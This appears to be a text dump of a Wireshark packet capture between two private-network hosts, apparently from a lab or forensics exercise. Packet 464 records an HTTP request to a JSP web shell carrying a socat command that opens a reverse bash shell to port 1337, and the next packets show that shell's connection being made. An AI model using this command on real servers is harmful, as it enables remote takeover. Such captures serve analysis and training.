 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
446 49.159186 192.168.1.166 192.168.1.180 TCP 8258 8080 → 39194 [PSH, ACK] Seq=16385 Ack=201 Win=65024 Len=8192 TSval=1067026280 TSecr=312531…
447 49.159221 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=24577 Win=57216 Len=0 TSval=3125310351 TSecr=1067026280
448 49.178982 192.168.1.166 192.168.1.180 TCP 8258 8080 → 39194 [PSH, ACK] Seq=24577 Ack=201 Win=65024 Len=8192 TSval=1067026299 TSecr=312531…
449 49.179035 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=32769 Win=57216 Len=0 TSval=3125310371 TSecr=1067026299
450 49.179280 192.168.1.166 192.168.1.180 TCP 8258 8080 → 39194 [PSH, ACK] Seq=32769 Ack=201 Win=65024 Len=8192 TSval=1067026300 TSecr=312531…
451 49.179313 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=40961 Win=57216 Len=0 TSval=3125310371 TSecr=1067026300
452 49.374139 192.168.1.166 192.168.1.180 TCP 8258 8080 → 39194 [PSH, ACK] Seq=40961 Ack=201 Win=65024 Len=8192 TSval=1067026495 TSecr=312531…
453 49.374205 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=49153 Win=57216 Len=0 TSval=3125310566 TSecr=1067026495
454 49.374677 192.168.1.166 192.168.1.180 TCP 8258 8080 → 39194 [PSH, ACK] Seq=49153 Ack=201 Win=65024 Len=8192 TSval=1067026495 TSecr=312531…
455 49.374705 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=57345 Win=57216 Len=0 TSval=3125310566 TSecr=1067026495
456 49.374819 192.168.1.166 192.168.1.180 HTTP 4518 HTTP/1.1 200 (text/html)
457 49.374828 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=61797 Win=61312 Len=0 TSval=3125310566 TSecr=1067026495
458 49.375023 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [FIN, ACK] Seq=201 Ack=61797 Win=64128 Len=0 TSval=3125310567 TSecr=1067026495
459 49.375675 192.168.1.166 192.168.1.180 TCP 66 8080 → 39194 [FIN, ACK] Seq=61797 Ack=202 Win=65024 Len=0 TSval=1067026496 TSecr=3125310567
460 49.375709 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=202 Ack=61798 Win=64128 Len=0 TSval=3125310567 TSecr=1067026496
461 63.221662 192.168.1.180 192.168.1.166 TCP 74 43038 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3125324413 TSecr=0 WS=…
462 63.221939 192.168.1.166 192.168.1.180 TCP 74 8080 → 43038 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1067040349 …
463 63.221975 192.168.1.180 192.168.1.166 TCP 66 43038 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3125324414 TSecr=1067040349
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1
465 63.222151 192.168.1.166 192.168.1.180 TCP 66 8080 → 43038 [ACK] Seq=1 Ack=217 Win=65024 Len=0 TSval=1067040349 TSecr=3125324414
466 63.281171 192.168.1.166 192.168.1.180 TCP 74 45416 → 1337 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1067040408 TSecr=0 WS=…
467 63.281228 192.168.1.180 192.168.1.166 TCP 74 1337 → 45416 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=3125324473 …
468 63.281364 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1067040409 TSecr=3125324473
469 66.326602 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53506 → 8080 [ACK] Seq=511 Ack=140362 Win=64128 Len=0 TSval=3125327518 TS…
470 66.326616 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53546 → 8080 [ACK] Seq=518 Ack=305900 Win=431616 Len=0 TSval=3125327518 T…
471 66.326620 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53500 → 8080 [ACK] Seq=1914 Ack=542919 Win=761088 Len=0 TSval=3125327518 …
472 66.326625 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53510 → 8080 [ACK] Seq=511 Ack=108661 Win=64128 Len=0 TSval=3125327518 TS…
473 66.326629 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53522 → 8080 [ACK] Seq=512 Ack=17608 Win=64128 Len=0 TSval=3125327518 TSe…
474 66.326886 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53506 [ACK] Seq=140362 Ack=512 Win=64768 Len=0 TSval=106704345…
475 66.326920 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53546 [ACK] Seq=305900 Ack=519 Win=64768 Len=0 TSval=106704345…
476 66.326992 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53500 [ACK] Seq=542919 Ack=1915 Win=64128 Len=0 TSval=10670434…
477 66.327018 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53510 [ACK] Seq=108661 Ack=512 Win=64768 Len=0 TSval=106704345…
478 66.327035 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53522 [ACK] Seq=17608 Ack=513 Win=64768 Len=0 TSval=1067043456…
479 68.036598 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53530 → 8080 [ACK] Seq=1420 Ack=1135695 Win=1372928 Len=0 TSval=312532922…
480 68.036995 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53530 [ACK] Seq=1135695 Ack=1421 Win=64128 Len=0 TSval=1067045…
481 68.193694 192.168.1.180 192.168.1.166 TCP 69 1337 → 45416 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=3 TSval=3125329385 TSecr=1067040409
Frame 349: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
0000 08 00 27 22 46 4f e0 4f 43 f7 13 5e 08 00 45 00 ··'"FO·O C··^··E·
capture.pcap Packets: 505 · Displayed: 505 (100.0%) Profile: Default